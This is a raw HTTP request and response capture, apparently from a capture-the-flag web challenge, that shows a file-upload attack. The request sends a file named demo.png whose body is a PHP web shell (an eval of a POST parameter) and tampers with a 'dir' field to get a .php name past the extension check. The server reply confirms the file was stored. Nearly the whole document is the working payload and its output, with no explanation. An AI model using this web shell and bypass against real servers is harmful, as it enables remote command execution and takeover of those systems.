 POST /web5/21232f297a57a5a743894a0e4a801fc3/upload.php HTTP/1.1
Host: teamxlc.sinaapp.com
Content-Length: 426
Cache-Control: max-age=0
Origin: http://teamxlc.sinaapp.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGQ54VX8CrrbB7Fqs
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.94 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryGQ54VX8CrrbB7Fqs
Content-Disposition: form-data; name="dir"
/uploads/demo.php
------WebKitFormBoundaryGQ54VX8CrrbB7Fqs
Content-Disposition: form-data; name="file"; filename="demo.png"
Content-Type: application/octet-stream
<?=@eval($_POST['cmd']);
------WebKitFormBoundaryGQ54VX8CrrbB7Fqs
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryGQ54VX8CrrbB7Fqs--
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 14 Aug 2018 03:57:00 GMT
Content-Type: text/html
Connection: close
Via: 1529
Content-Length: 471
<html><head><meta charset="utf-8" /></head><body>
Array
(
[0] => .png
[1] => png
)
Upload: demo.png<br />Type: application/octet-stream<br />Size: 0.0234375 Kb<br />Stored in: ./uploads/8a9e5f6a7a789acb.phparray(4) {
["dirname"]=>
string(9) "./uploads"
["basename"]=>
string(16) "demo.phpdemo.png"
["extension"]=>
string(3) "png"
["filename"]=>
string(12) "demo.phpdemo"
}
<br>必须上传成后缀名为php的文件才行啊！<br></body>
</html>